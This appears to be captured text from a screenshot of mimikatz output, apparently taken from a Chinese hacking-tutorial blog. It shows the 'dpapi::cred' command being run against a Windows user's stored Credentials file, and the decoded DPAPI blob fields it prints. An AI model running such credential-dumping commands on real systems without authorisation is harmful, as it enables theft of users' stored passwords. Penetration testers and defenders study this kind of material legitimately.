 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\jack\AppData\Local\Microsoft\Credentials\B57C0630F49E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {12f037b9-df42-4dcf-b9e0-31b57d26c544}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : a794de6d41b7ea67218cf81fe3cda5899479f84c454aca7564c0b075887c3536
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 8a0b00b8fbd857afaf7b1d195422f9cd6dc2732e1fbfc2fbac661d1ffffccc10
dwDataLen : 000000f0 - 240
pbData : a1b3393bc9ed707deb3ab3a3faed1816fceb1a625f638b881dc17da6ed030558b693e48578e91ef
dwSignLen : 00000040 - 64
pbSign : f252d4d88bd992f09f06c9191497d9cd73570cde90fdc2b98f5bd20af0a4cc31e034bbb77a8bb53
mimikatz(commandline) # exit
Bye!
HACK学习呀